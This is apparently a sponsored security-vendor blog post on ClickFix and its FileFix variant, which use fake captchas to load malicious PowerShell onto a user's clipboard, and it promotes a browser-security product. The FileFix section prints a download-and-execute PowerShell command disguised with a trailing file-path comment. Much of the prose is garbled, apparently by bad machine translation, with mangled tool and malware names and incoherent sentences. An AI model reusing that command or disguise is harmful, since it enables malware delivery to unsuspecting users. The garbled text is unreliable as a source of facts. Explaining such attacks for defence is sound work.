
See one of a clickfix campaign and a real -world attack, its next recurrence (Filefix), and how to stop the device, how to stop it.
Clickfix: silent copy on clipboard
Clickfix, a misleading social engineering strategy, is used by threatening actors to inadvertently allow users to quietly populate a web page.
Finally, the attacker is trying to execute a user (inadvertently), assembled from a browser and quietly placed in the user’s clipboard on the host machine.
Initially coined as “clickfix” because social engineering signals were telling the user that they want to “fix” a problem with their browser and the user needs to click on an element, the word is now specified for any similar attack, an element in which the user clicks on an element, then the page populates the victim’s clipboard, and the user is instructed to give the user to the user to the user to paste the user in the device of their device. Gives

The above screenshot shows an example clickfix attack. Once the user clicks on the fake captcha, the page quietly populates the user’s clipboard with a malicious code. This then shows the user instructions to prove that they are humans – by pasting (malicious code) in Windows run dialogue.
For more information about clickfix, see our article explaining What, why, where and how clickfix,
Keep aware, purpose-built browser security forum, detects misleading interactions in real time, where they occur.
Keep consciously empowered outfits by monitoring clipboard access patterns, marking suspicious web pages, and disrupting lateral movement techniques such as clickfix, leaving the browser and closing the attacks before reaching the host.
Real world attack: google result clickfix attempts
A Keep Aware Customer recently suffered a clickfix attack in the wild. When browsing the search engine results, the user clicked on a compromise site. The site injected with malicious JavaScript gave a clickfix Prompt, eventually for the goal of deploying Netsupportmanager Rat Backdoor.
The user clicked on the prompt, allowing the page to be allowed to populate the clipboard (with malicious powerrashels), and instructed the user to paste the device’s terminal.
However, keeping aware, blocked, and suspected command users were warned, the page attempted to populate the clipboard, effectively to prevent the device agreement.
The video below experiences visitors on this compromise site – a fake captcha verification frame. On clicking on the fake captcha, the malicious JavaScript updates the user’s clipboard with a malicious powerrashel code and inspires the user to paste it into the Windows run dialogue.
Below is a walkthruk what would have been conscious if there was no place to limit safety measures to limit the user’s functions and clean the user’s clipboard.
https://www.youtube.com/watch?v=re_ninhxmli
If the social engineering strategy had been successful and there was no technical control, the user would have inadvertently executed malicious powerrashel code.
A series of downloads, de-obfusations, assembleing malware on the host machine, and establishing firmness in the user’s run registry key-to stay on the compromise device to keep the compromise on the device and to run to run the user every time to log into their computer account.
For specific details about this real -world attack, including both the initial download craddle and the latter powershell code, check us Step by step,
Effects: mice, theft, and more
Clickfix attacks use malicious Javascript, clipboard manipulation and social engineering to eventually use the attacker from browser to host devices.
This has been observed on malicious and compromised web pages and has been used by many danger groups to gain access to machines, eventually deployed malware and remote access trozons (mice), including asinchrat, school, squares, lumma stallers, dark malware, danabot sterers, and more.
When released from technical defense, it appears that simple clipboard attacks may increase in full-system agreement, causing danger actors to reach remote control, sensitive data, and constantly find out the foothills and also difficult to remove it.
Next gene: Filefix
Filefix is the next recurrence, the small cybbing of the clickfix and the clipboard-Herfer attack that is designed to trick users to perform the code out of the browser reference. At the end of this year at the end of June, the security researchers first dominated by Mr.D0X, the filefix users directly to paste the command in the address bar of the file explorer, and the actors of the danger are already adopting this new technology.

At a glance, the sticky output looks harmless like a standard Windows file path. But the beginning is a malicious command hidden; The “file path” which is as follows, is a comment, which hides the real danger.
Powershell.exe -c "iwr malicious(.)site/mal.jpg|iex" # C:\Organization\Internal\Drive\Business-RFP.pdf
Full data copied on the user’s clipboard is a malicious powerrashel command that ends in a comment containing a file path.
Note in the image below, the address bar of the explorer does not show the harmless file path that the real powerrashel is hidden from the user’s view.
Like the clickfix, the FileFix attack arises in the browser and depends on social engineering, clipboard injection and user action to cross the border between the browser and the host. Filefix, at its core, is a clickfix attack specific to use the file explorer.
- Both browser are in context.
- Both use the same clipboard population technology.
- Both take advantage of malicious and compromise websites, which blur the line between reliable and malicious web traffic.
- Both hosts lead to the attacker access to access.
This means that Filefix can be prevented in the same way as clickfix: with a browser-country defense. Browser safety solutions, such as keeping them aware, find out the efforts of the clipboard population in real time and intercepted the suspected code before it reaches the host device anytime. This is why the policies manufactured in the browser ensure that the agreement is kept in the bay.
Browser security takes the main stage
Clickfix and FileFIX attacks revealed a significant blind place in many security strategies: browser as a vector for the host agreement. These clipboard-based techniques use social engineering and seem to be the interaction of users to deliver malicious codes, or even misuse with compromise websites.
Without visibility in browser activity or control of clipboard access, traditional rescue recalls initial signals. But with the browser-zozer insight and real-time clipboard safety, organizations can stop these attacks at their source, before any code is executed on the host.
In Keep Aware, we have seen for the first time how traditional safety equipment for the safety of browser decreases – exploitation of employees and attackers of primary interfaces. So we created our platform: Clipboard manipulation and other browser-based attacks can cause real harm before detecting and blocking.
Are you interested in learning more? feel free to Request a demo here.
Additionally, we are only proud to be nominated Four Black Hat USA 2025 Startup Spotlight Finalist For innovation, and we are committed to re -define how organizations secure and manage the browser – the place where today’s work begins, and today’s attacks often begin.
If you participate in the Black Hat USA 2025 next week, then see us on stage to make your pitch, stop the awareness booth, or Determine time to chat with the team In the event.
Sponsored and written by Be aware,


